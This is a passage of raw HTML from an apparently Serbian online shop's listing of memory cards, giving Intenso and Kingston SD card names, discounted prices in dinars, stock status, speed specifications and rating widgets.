itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="510" /><meta itemprop = "url" content = "https://www.monitor.rs/memorijske-kartice/32GB-Intenso-UHS-I" /><meta itemprop = "priceValidUntil" content = "2026-01-24 00:00:00" /><meta itemprop="availability" href="http://schema.org/OutOfStock" content = "OutOfStock"/><p class = "product_single__compact_price__old"> 545,00 RSD </p><p class = "product_single__compact_price_discount"> 510,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Intenso"/></div> Proizvođač: Intenso </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Tip: SD , SDHC , CF itd."/><meta itemprop = "value" content = "SDHC"/></div> Tip: SD , SDHC , CF itd.: SDHC </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina"/><meta itemprop = "value" content = "32 GB"/></div> Veličina: 32 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Klasa"/><meta itemprop = "value" content = "10"/></div> Klasa: 10 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Brzina čitanja"/><meta itemprop = "value" content = "90 MB/s"/></div> Brzina čitanja: 90 MB/s </li></ul><meta itemprop = "brand" content = "Intenso"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49732" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49732 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49732" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49732" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49732" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49732" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49732" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "91991" /><section class = "product_single__compact_information"><a href = "memorijske-kartice/1-TB-Kingston-SDCS3-1TB" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 1 TB Kingston SDCS3/1TB </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "memorijske-kartice/1-TB-Kingston-SDCS3-1TB" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 1 TB Kingston SDCS3/1TB" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/91991_1768838753_slika_3.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="13425" /><meta itemprop = "url" content = "https://www.monitor.rs/memorijske-kartice/1-TB-Kingston-SDCS3-1TB" /><meta itemprop = "priceValidUntil" content = "2026-01-24 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 14.445,00 RSD </p><p class = "product_single__compact_price_discount"> 13.425,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Kingston"/></div> Proizvođač: Kingston </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Tip: SD , SDHC , CF itd."/><meta itemprop = "value" content = "SDXC"/></div> Tip: SD , SDHC , CF itd.: SDXC </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina"/><meta itemprop = "value" content = "1 TB"/></div> Veličina: 1 TB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Klasa"/><meta itemprop = "value" content = "10"/></div> Klasa: 10 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Brzina čitanja"/><meta itemprop = "value" content = "150 MB/s"/></div> Brzina čitanja: 150 MB/s </li></ul><meta itemprop = "brand" content = "Kingston"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49958" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49958 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49958" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49958" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49958" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49958" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49958" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "91990" /><section class = "product_single__compact_information"><a href = "memorijske-kartice/1-TB-Kingston-SDS3-1TB" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 1 TB Kingston SDS3/1TB </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "memorijske-kartice/1-TB-Kingston-SDS3-1TB" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 1 TB Kingston SDS3/1TB" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/91990_1768838753_slika_3.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="11780" /><meta itemprop = "url" content = "https://www.monitor.rs/memorijske-kartice/1-TB-Kingston-SDS3-1TB" /><meta itemprop = "priceValidUntil" content = "2026-01-24 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 12.670,00 RSD </p><p class = "product_single__compact_price_discount"> 11.780,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Kingston"/></div> Proizvođač: Kingston </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Tip: SD , SDHC , CF itd."/><meta itemprop = "value" content = "SDXC"/></div> Tip: SD , SDHC , CF itd.: SDXC </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina"/><meta itemprop = "value" content = "1 TB"/></div> Veličina: 1 TB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Klasa"/><meta itemprop = "value" content = "10"/></div> Klasa: 10 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Brzina čitanja"/><meta itemprop = "value" content = "150 MB/s"/></div> Brzina čitanja: 150 MB/s </li></ul><meta itemprop = "brand" content = "Kingston"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49959" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49959 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49959" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49959" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49959" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49959" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49959" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "91989" /><section class = "product_single__compact_information"><a href = "memorijske-kartice/256-GB-Kingston-SDS3-256GB" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 256 GB Kingston SDS3/256GB </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "memorijske-kartice/256-GB-Kingston-SDS3-256GB" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 256 GB Kingston SDS3/256GB" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/91989_1768496104_134468.webp" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="3370" /><meta itemprop = "url" content = "https://www.monitor.rs/memorijske-kartice/256-GB-Kingston-SDS3-256GB" /><meta itemprop = "priceValidUntil" content = "2026-01-24 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 3.620,00 RSD </p><p class = "product_single__compact_price_discount"> 3.370,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Kingston"/></div> Proizvođač: Kingston </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Tip: SD , SDHC , CF itd."/><meta itemprop = "value" content = "SDXC"/></div> Tip: SD , SDHC , CF itd.: SDXC </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina"/><meta itemprop = "value" content = "256 GB"/></div> Veličina: 256 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Klasa"/><meta itemprop = "value" content = "10"/></div> Klasa: 10 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Brzina čitanja"/><meta itemprop = "value" content = "150 MB/s"/></div> Brzina čitanja: 150 MB/s </li></ul><meta itemprop = "brand" content = "Kingston"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49960" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49960 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49960" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49960" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49960" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49960" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49960" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "91988" /><section class = "product_single__compact_information"><a href = "memorijske-kartice/128-GB-Kingston-SDS3-128GB" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 128 GB Kingston SDS3/128GB </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "memorijske-kartice/128-GB-Kingston-SDS3-128GB" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 128 GB Kingston SDS3/128GB" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/91988_1768496104_134476.webp" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="1995" /><meta itemprop = "url" content = "https://www.monitor.rs/memorijske-kartice/128-GB-Kingston-SDS3-128GB" /><meta itemprop = "priceValidUntil" content = "2026-01-24 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 2.140,00 RSD </p><p class = "product_single__compact_price_discount"> 1.995,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Kingston"/></div> Proizvođač: Kingston </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Tip: SD , SDHC , CF itd."/><meta itemprop = "value" content = "SDXC"/></div> Tip: SD , SDHC , CF itd.: SDXC </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina"/><meta itemprop = "value" content = "128 GB"/></div> Veličina: 128 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Klasa"/><meta itemprop = "value" content = "10"/></div> Klasa: 10 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Brzina čitanja"/><meta itemprop = "value" content = "100 MB/s"/></div> Brzina čitanja: 100 MB/s </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Brzina pisanja"/><meta itemprop = "value" content = "10 MB/s"/></div> Brzina pisanja: 10 MB/s </li></ul><meta itemprop = "brand" content = "Kingston"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49961" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49961 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49961" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49961" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49961" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49961" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49961" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "91987" /><section class = "product_single__compact_information"><a href = "memorijske-kartice/64-GB-Kingston-SDS3-64GB" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 64 GB Kingston SDS3/64GB </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "memorijske-kartice/64-GB-Kingston-SDS3-64GB" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 64 GB Kingston SDS3/64GB" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/91987_1768496103_134474.webp" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="1535" /><meta itemprop = "url" content = "https://www.monitor.rs/memorijske-kartice/64-GB-Kingston-SDS3-64GB" /><meta itemprop = "priceValidUntil" content = "2026-01-24 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 1.645,00 RSD </p><p class = "product_single__compact_price_discount"> 1.535,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Kingston"/></div> Proizvođač: Kingston </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Tip: SD , SDHC , CF itd."/><meta itemprop = "value" content = "SDXC"/></div> Tip: SD , SDHC , CF itd.: SDXC </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina"/><meta itemprop = "value" content = "64 GB"/></div> Veličina: 64 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Klasa"/><meta itemprop = "value" content = "10"/></div> Klasa: 10 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Brzina čitanja"/><meta itemprop = "value" content = "100 MB/s"/></div> Brzina čitanja: 100 MB/s </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Brzina pisanja"/><meta itemprop = "value" content = "30 MB/s"/></div> Brzina pisanja: 30 MB/s </li></ul><meta itemprop = "brand" content = "Kingston"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49962" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49962 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49962" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49962" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49962" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49962" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49962" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "91986" /><section class = "product_single__compact_information"><a href = "memorijske-kartice/1-TB-Kingston-SDG4-1TB" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 1 TB Kingston SDG4/1TB </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "memorijske-kartice/1-TB-Kingston-SDG4-1TB" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 1 TB Kingston SDG4/1TB" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/91986_1768838753_slika_3.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="16715" /><meta itemprop = "url" content = "https://www.monitor.rs/memorijske-kartice/1-TB-Kingston-SDG4-1TB" /><meta itemprop = "priceValidUntil" content = "2026-01-24 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 17.985,00 RSD </p><p class = "product_single__compact_price_discount"> 16.715,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Kingston"/></div> Proizvođač: Kingston </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Tip: SD , SDHC , CF itd."/><meta itemprop = "value" content = "SDXC"/></div> Tip: SD , SDHC , CF itd.: SDXC </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina"/><meta itemprop = "value" content = "1 TB"/></div> Veličina: 1 TB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Klasa"/><meta itemprop = "value" content = "10"/></div> Klasa: 10 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Brzina čitanja"/><meta itemprop = "value" content = "200 MB/s"/></div> Brzina čitanja: 200 MB/s </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Brzina pisanja"/><meta itemprop = "value" content = "160 MB/s"/></div> Brzina pisanja: 160 MB/s </li></ul><meta itemprop = "brand" content = "Kingston"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49963" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49963 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49963" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = 